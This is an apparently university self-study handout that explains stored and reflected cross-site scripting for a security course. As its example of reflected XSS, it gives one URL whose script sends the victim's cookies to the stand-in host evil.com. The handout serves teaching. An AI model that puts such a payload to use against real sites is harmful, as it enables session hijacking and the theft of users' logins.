 Semester 1, 2020

SELF-STUDY 11 XSS & PHISHING

The learning activities in this self-study (a.k.a PRIOR to Tutorial) are designed to consolidate and extend your understanding of the topics covered in lectures in week 11/12.

You should complete all activities and questions until the tutorial in week 11.

CROSS-SITE SCRIPTING (XSS) / PHISHING PREVENTION

Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious strips are injected into websites. It is to manipulate client-side scripts of a web application to execute in the manner desired by the malicious user. XSS in itself is a threat that is brought about by the internet security weaknesses of client-side scripting languages, such as HTML and JavaScript. In XSS attacks, the victim is the user and not the application.

STORED XSS

An attacker stores attacking code in a web server and various victim users triggers the attack by browsing the page. The injected script is stored in a permanent data store and echoed back whenever users will visit the injective web page.

e.g.) The attacker leaves a malicious comment in a blog. Upon comment moderation, the blog admin is involved in the attack since the malicious JavaScript code is executed.

<code />
<code />
<code />
<code />
<code />

REFLECTED XSS

Attacker could craft user input which actually contains evil client-side code such as JavaScript. The target web application echoes back the user input in the HTML response without performing input validation and output encoding.

e.g.) The malicious code will be baked into a hyperlink that is presented to the end-user. This link might be delivered to victims via another route, such as in an e-mail message, or on some other web server.

http://www.google.com/search?keyword=<script>document.images[0].src="http://evil.com/steal?cookie="+ document.cookie;<script>

1